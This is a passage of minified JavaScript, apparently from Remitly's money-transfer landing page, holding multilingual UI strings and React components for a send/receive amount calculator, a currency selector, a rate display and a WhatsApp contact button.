này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Tax details":{bn:"ট্যাক্সের বিবরণ",de:"Steuerdetails",en:"Tax details",es:"Detalles de impuestos",fr:"Détails des taxes",hi:"टैक्स विवरण",it:"Dettagli fiscali",ja:"税金の詳細",ko:"세금 세부 정보",nl:"Belastinggegevens",pl:"Szczegóły podatkowe",pt:"Detalhes do imposto",ro:"Detalii taxe",th:"รายละเอียดภาษี",tl:"Mga detalye ng buwis",tr:"Vergi ayrıntıları",vi:"Chi tiết thuế",zh:"税务详情"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"},Search:{de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",it:"Cerca",ko:"검색",nl:"Zoeken",pl:"Szukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索",ja:"検索",hi:"खोजें",bn:"অনুসন্ধান করুন"}});var It=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},_.Mi.greycliffCFFont),b.YU.regular),_.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Ve.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Ve.uI)("betweenActions")}),text:t(a,_.TA.psmall),button:t(a,_.TA.p,(0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,o.Cl)({},(0,Ve.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}})}},At=function(e){var t,n,o=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),l=s.context.currency,c=s.styleSheet,u=s.locale,d=(0,y.I)(It,c),p=(null===(t=null==l?void 0:l.currentSend)||void 0===t?void 0:t.symbol)||"",m=(null===(n=null==l?void 0:l.currentSend)||void 0===n?void 0:n.code)||"",h=["200","500","1000"],f=(0,C.W)(u,bt);if(r){var g=r.split(","),v=g.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===g.length&&3===v.length&&(h=g)}return a.useEffect((function(){(0,D.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:h}})}),[]),a.createElement("div",{className:d.container},a.createElement("div",{className:d.text},f("Or select an amount")),a.createElement("div",{className:d.buttonContainer},h.map((function(e,t){return a.createElement("button",{className:d.button,key:t,tabIndex:0,onClick:function(){return null==o?void 0:o(e)}},p,(0,G.ZV)(u,m,e,0))}))))},Tt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,l=t.componentInstanceId,c=(0,y.I)(Ye,n),u=s.imageOptimizationServiceUrl,d=e.country,p=a.useMemo((function(){var e;return null===(e=(0,gt.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[ee.e.s]}),[d.iso3]),m=(0,o.zs)((0,a.useState)(!1),2),h=m[0],f=m[1],g=(0,o.zs)((0,a.useState)(!1),2),v=g[0],C=g[1],E=h||v,b=a.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(l,"-").concat(t)}),[e.label,l]),I=a.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),T=a.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]),N=a.useCallback((function(e){C(e)}),[]);return a.createElement("div",{className:c.flagInputContainer},a.createElement("label",{htmlFor:b,className:c.label},e.label),a.createElement("div",{className:(0,r.Ly)(c.inputSection,E&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},a.createElement("div",{className:c.boxContainer},a.createElement("div",{className:c.valueInputSection},a.createElement("img",{src:(0,A.p4)(u,p),className:c.flag,alt:null==d?void 0:d.iso2,height:"21",width:"30",decoding:"async"}),a.createElement("input",{id:b,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),a.createElement("div",{className:c.currencySection},e.currencyList?a.createElement(Ct,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):e.onConduitClick&&void 0!==e.isConduitDropdownOpen?a.createElement(Et,{currency:e.currency,isOpen:e.isConduitDropdownOpen,onClick:e.onConduitClick}):a.createElement(ne.o,{tag:"span",className:c.currency},e.currency))),e.enablePopularAmounts&&a.createElement(At,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))};const Nt=n(697195).A;var xt=n(974136),St=function(e){var t=e.style,n=t((0,_.eV)("sm","vertical"),(0,_.eV)("md","horizontal"),(0,b.zm)("white",je.colorBrandIndigo4),_.Mi.greycliffCFFont,_.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t((0,_.eV)("xs"),{backgroundColor:je.colorWhite,position:"absolute",top:0,left:0,right:0,height:"213px",zIndex:_.IQ.modal}),a=t((0,_.Lc)("sm","right"),{border:"1px solid #E2EAF7",height:21,width:30}),r=t({position:"relative"});return{conduitOption:n,desktopMenuContainer:o,flag:a,menuWrapper:t({position:"absolute",top:"100%",left:0,right:0,zIndex:_.IQ.modal}),receiveInputWrapper:r}},Mt=function(e){var t=e.translate,n=e.value,r=e.conduit,s=e.currencyList,l=e.onChange,d=e.onConduitChange,p=e.onFocus,m=e.onBlur,h=e.onClick,g=e.isLoading,v=(0,i.Ay)(),C=v.context,E=v.locale,b=v.styleSheet,I=(0,y.I)(St,b),A=a.useRef(null),T=a.useRef(null),N=a.useRef(null),x=!C.corridor.receivingCountry,S=(0,o.zs)(a.useState(!1),2),M=S[0],L=S[1],O=function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.close(),L(!1)},D=function(e){d(e.value),O()};a.useEffect((function(){if(M)return function(){var e,t;null===(e=null==A?void 0:A.current)||void 0===e||e.open((function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==T?void 0:T.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){N.current&&!N.current.contains(e.target)&&O()}function t(e){"Escape"===e.key&&O()}}),[M]);var w,k=a.useCallback((function(e,t){var n=(0,B.qQ)(e.target.country.iso3,E),o=(0,B.qQ)(t.target.country.iso3,E);return 0!==n.localeCompare(o)?n.localeCompare(o):e.target.currency.localeCompare(t.target.currency)}),[E]),_=function(e){var t,n=e.value.target.country,o=(0,B.qQ)(n.iso3,E),r=null===(t=(0,gt.Ay)()[n.iso3])||void 0===t?void 0:t.svg;return a.createElement("div",{className:I.conduitOption},a.createElement("div",null,a.createElement("img",{src:r,className:I.flag,alt:"",loading:"lazy","aria-hidden":"true",role:"presentation"}),o),a.createElement("div",null,e.value.target.currency))},R=a.useMemo((function(){var e=C.liveConduitsForSendCountry;return(null==e?void 0:e.length)?(0,o.fX)([],(0,o.zs)(e),!1).sort(k).map((function(e){return{selected:!1,value:e,label:"".concat((0,B.qQ)(e.target.country.iso3,E)," ").concat(e.target.currency)}})):[]}),[C.liveConduitsForSendCountry,E]),z=function(e,t){return 0===k(e,t)},j=!x&&s.length>1,V=x&&R.length>1;return a.createElement("div",{ref:N,className:I.receiveInputWrapper},a.createElement(Tt,{value:n,onChange:l,label:t("They receive"),country:r.target.country,currency:r.target.currency,onConduitClick:V?function(){return L(!M)}:void 0,onFocus:p,onBlur:m,onClick:h,isLoading:g,isConduitDropdownOpen:M,currencyList:j?s:void 0,onListSelect:j?function(e){e!==r.target.currency&&d(new f(new c.j(r.source.country,r.target.country),new u.A(r.source.currency,e)))}:void 0}),x&&M&&(w=C.isMobile?a.createElement(xt.A,(0,o.Cl)({ref:A,options:R,renderOption:_,placeholder:t("Search"),onSelect:D,onClose:O,chunkSize:30,searchboxName:"search-live-conduits",fullScreenLimitedWidth:!0,preventReorder:!0,listboxId:"live-conduits-listbox"},v)):a.createElement(Nt,(0,o.Cl)({className:I.desktopMenuContainer,ref:T,options:R,renderOption:_,placeholder:t("Search"),chunkSize:30,onSelect:D,onClose:O,optionEquals:z,searchboxName:"search-live-conduits",scrollableResults:!0,listboxId:"live-conduits-listbox-desktop"},v)),a.createElement("div",{className:I.menuWrapper},w)))},Lt=n(365605),Ot=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},Dt=function(e){var t=e.rate,n=e.sourceCurrency,o=e.targetCurrency,s=e.hasBoostedFx,l=e.translate,c=e.locale,u=e.enablePromoToggle,d=e.showPromoRate,p=e.toggleShowPromoRate,m=(0,i.Ay)().styleSheet,h=(0,y.I)(Ot,m),f=J(t,o,c),g="1 ".concat(n," = ").concat(f," ").concat(o);return a.createElement("div",{className:h.container},a.createElement("div",null,a.createElement(ne.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},l(s?"Special rate":"Everyday rate")),a.createElement(ne.o,{tag:"span"},g)),u&&p&&a.createElement(Lt.l,{checked:!!d,disabled:!1,onToggle:p}))},wt=function(e){return{messagesContainer:(0,e.style)((0,Ve.XP)("betweenText","top"),(0,Ve.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenText")})}},kt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,o=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),l=s.locale,c=s.styleSheet,u=(0,y.I)(wt,c),d=(0,C.W)(l,bt),p="".concat(o," ").concat(t),m=Ce.Ay.replace(d("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:p}),h=Ee(d,r,t,n);return a.createElement(ne.o,{variant:"psmall",className:u.messagesContainer},a.createElement("span",null,m),a.createElement("span",null,h))},_t=n(141586),Rt=n(777402),zt=n(628201),jt=n(664235),Vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:o}};const Ut=a.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,l=e.sendCountry,c=e.sendCurrency,u=e.sendAmount,d=e.receiveCountry,p=e.theme,m=e.variant,h=e.trackingContextScreen,f=e.disabled,g=e.context,v=(0,i.Ay)(),E=v.locale,b=v.styleSheet,I=(0,y.I)(Vt,b),A=(0,C.W)(E,bt),T=(0,Rt.Z)(),N=a.useCallback((function(){(0,D.y1)({target:te.VQ.WHATSAPP_CTA,context:"cta-click",screen:h,properties:{page_path:window.location.pathname,component_id:v.componentInstanceId}}),T(zt.D.WHATSAPP_CONVERSATION_INITIATED,g)}),[h,v,T,g]),x=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},S=new URL("https://wa.me/".concat(r)),M=A("Hello Remitly! I want to send money.");n&&(M=n);var L="";if([u,c,l,d].every((function(e){return!!e}))){var O={sendAmount:u,sendCurrency:c,sendCountryId:x(l),receiveCountryId:x(d)};L=Ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(M);return s&&(w="".concat(w," \n ").concat(L)),S.searchParams.set("text",w),a.createElement(Me.t,(0,o.Cl)({},(0,Se.W)(v),{fullContent:!0,variant:m,theme:p,onClick:N,href:S.href,sameWindow:!1,disabled:f}),a.createElement("div",{className:I.btnInnerContainer},a.createElement("div",{className:I.imgContainer},a.createElement(jt.A,{className:I.img,src:(0,_t.kH)(p)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),a.createElement("div",null,t||A("Send on WhatsApp"))))}));var Pt=function(e){var t,n,r,s,l,c=e.sendAmount,u=e.conduit,d=e.onConduitChange,p=e.ctaButton,m=e.whatsappCtaButtonType,h=e.whatsappCtaButton,f=e.initialWhatsappMessage,g=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,b=e.showDestinations,I=e.enablePopularAmounts,A=e.customPopularAmounts,T=e.showAppStoreButton,N=e.enablePromoToggle,x=e.translate,M=(0,i.Ay)(),L=M.context,O=M.locale,w=M.styleSheet,k=L.customerSegment,_=L.deviceEnvironmentId,R=void 0===_?"":_,z=L.merchandisingFacts,j=L.cspNonce,U=L.serializedPromoMerchandising,P=null!==(t=null==z?void 0:z.effectiveRateAsHighAs)&&void 0!==t?t:"",F=null!==(n=null==U?void 0:U.serializedPromoTextShort)&&void 0!==n?n:"",B=(0,y.I)(Ye,w),H=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES"),G=H.isInTestGroup,W=H.logEvent,Y=G()||L.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,v.r)("CLIENT_EXPOSURE_AA_TEST");var J=a.useRef(!1),$=u.source.country,ee=u.target.country,te=(0,he.a)(u.source.currency),ne=null!==(s=null===(r=L.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==s?s:[],oe=a.useMemo((function(){return L.corridor.receivingCountry&&ne.length>0?ne.map((function(e){return(0,he.a)(e.target)})):[(0,he.a)(u.target.currency)]}),[L.corridor.receivingCountry,ne,u.target.currency]),ae=x("Loading…"),me={baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",sendAmount:null,sendAmountView:"",feeAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:re.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:de.p.SEND},fe=(0,o.zs)(a.useReducer(ye,me),2),ge=fe[0],Ce=fe[1],Ee=a.useMemo((function(){return new le.A(L.clientserviceUrl)}),[L.clientserviceUrl]),Ae=a.useRef(null),Te=a.useRef(null),Ne=a.useRef(Date.now().toString()),xe=a.useRef(!0),Se=a.useMemo((function(){var e;if(ge.showPromoRate&&L.isReferralSegment&&be(L.referralProgram))return null===(e=L.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[L.isReferralSegment,L.referralProgram,ge.showPromoRate]),Me=L.isReferralSegment&&!!Se&&!L.isStackablePromo||!ge.showPromoRate,Le=function(e){Ce({type:ie.SET_IS_LOADING,payload:e})};a.useEffect((function(){xe.current?xe.current=!1:ge.lastEnteredInputType===de.p.RECEIVE?(Le({isSendLoading:!0,selectedMethod:ge.selectedMethod}),Ke(ge.receiveAmount||0)):(Le({isReceiveLoading:!0,selectedMethod:ge.selectedMethod}),Ze(ge.sendAmount||0))}),[ge.showPromoRate]);var Oe=ge.isSendLoading||ge.isReceiveLoading,De=a.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),we=(0,ce.F)("lp_timestamp",Ne.current).setValue,ke=(0,ce.F)("lp_send_amount").setValue,_e=(0,ce.F)("lp_receive_amount").setValue,ze=(0,ce.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,je=a.useCallback((function(e){return Z(e,O)}),[O]),Ve=a.useCallback((function(e,t){return De(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[De]),Ue=Ve(ge.estimates,ge.selectedMethod),Pe=ge.estimates.some((function(e){return null!==e.speedEstimate}));a.useEffect((function(){!J.current&&Y&&ge.estimates.length>0&&(J.current=!0,W("speed_estimates_success",String(Pe)))}),[Y,Pe,ge.estimates.length,W]);var Be=a.useCallback((function(e,t,n,o){var a,r,i,s=Ve(e,t);if(s){var l=s.promoRate,c=s.baseRate,d=s.promoCap,p=s.feeAmount,m=s.feeDiscountAmount,h=s.sendDiscountAmount,f=s.totalChargeAmount,g=s.receiveAmount;Ce({type:ie.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:g,amountView:Q(g,u.target.currency,O),baseRate:c,hasBoostedFx:null!=l&&l!==c,mainRate:l||c,promoCap:d,feeAmount:p||0,feeDiscountAmount:m||0,sendDiscountAmount:h||0,totalChargeAmount:f,iof:(null===(a=s.taxDetails)||void 0===a?void 0:a.iof)||null,vat:(null===(r=s.taxDetails)||void 0===r?void 0:r.vat)||null,vet:(null===(i=s.vet)||void 0===i?void 0:i.value)||null,estimates:e,deliveryMethod:t,methodSelectionRequired:n,lastEnteredInputType:o}})}}),[O,Ve,u.target.currency]),He=a.useCallback((function(e){return Be(ge.estimates,e,!1,ge.lastEnteredInputType)}),[ge.estimates,ge.lastEnteredInputType,Be]),Ge=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){Be(e,ge.selectedMethod,ge.methodSelectionRequired,de.p.SEND),Te.current=null}))}),[u,O,R,Ee,ge.selectedMethod,ge.methodSelectionRequired,k,Se,Me,Y,Be]),Qe=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);if(a){var r=a.sendAmount,i=a.promoRate,s=a.baseRate,l=a.promoCap,c=a.feeDiscountAmount,u=a.sendDiscountAmount;Ce({type:ie.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:Q(r,te,O),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:a.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Te.current=null}}))}),[u,ge.selectedMethod,Ee,R,O,te,k,Se,Me,Y,Ve]),Ze=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_RECEIVE_AMOUNT,payload:{amount:a.receiveAmount,amountView:Q(a.receiveAmount,u.target.currency,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,Ee,R,O,ge.selectedMethod,k,Se,Me,Y,Ve]),Ke=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_SEND_AMOUNT,payload:{amount:a.sendAmount,amountView:Q(a.sendAmount,te,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,te,ge.selectedMethod,R,Ee,O,k,Se,Me,Y,Ve]),Xe=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.sendAmountView){var n=X(t,O);Ce({type:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.SEND_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,O,Ze,ge.sendAmountView]),qe=a.useCallback((function(e){var t=je(e);if(null!==t){var 